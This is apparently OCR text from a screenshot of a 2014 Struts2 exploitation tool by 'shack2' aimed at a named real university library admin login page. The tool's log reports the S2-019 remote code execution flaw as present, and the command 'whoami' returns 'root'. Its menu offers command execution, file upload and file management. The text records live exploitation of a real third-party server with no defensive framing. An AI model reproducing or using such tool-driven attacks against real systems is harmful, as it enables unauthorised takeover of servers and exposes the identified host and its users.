 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.lib.ruc.edu.cn//admin/user_logon.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
存在Struts2远程代码执行漏洞-编号S-019
确定
验证结果：存在Struts2远程代码执行漏洞-编号S-019——2014/12/25 17:01:38
获取Web信息完毕......——2014/12/25 17:01:38
正在执行命令中，请稍等片刻........——2014/12/25 17:01:39
命令执行完毕........——2014/12/25 17:01:41
正在获取Web信息，请稍等片刻........——2014/12/25 17:01:42